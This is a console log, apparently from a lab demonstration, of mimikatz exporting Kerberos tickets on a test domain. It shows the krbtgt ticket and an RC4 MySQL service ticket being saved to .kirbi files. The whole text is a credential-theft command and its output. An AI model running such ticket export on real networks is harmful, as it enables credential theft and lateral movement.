 C:\Users\hack\Desktop>mimikatz.exe "kerberos::list /export" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/9/14 10:35:07 ; 2021/9/14 20:35:07 ; 2021/9/21 10:35:07
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : hack @ XIE.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable
* Saved to file : 0-40e10000-hack@krbtgt~XIE.COM-XIE.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/9/14 10:35:07 ; 2021/9/14 20:35:07 ; 2021/9/21 10:35:07
Server Name : MySQL/win7.xie.com:3306 @ XIE.COM
Client Name : hack @ XIE.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-hack@MySQL~win7.xie.com~3306-XIE.COM.kirbi
mimikatz(commandline) # exit
Bye!
C:\Users\hack\Desktop>dir | findstr kirbi
2021/09/14 10:36 1,208 0-40e10000-hack@krbtgt~XIE.COM-XIE.COM.kirbi
2021/09/14 10:36 1,304 1-40a10000-hack@MySQL~win7.xie.com~3306-XIE.COM.kirbi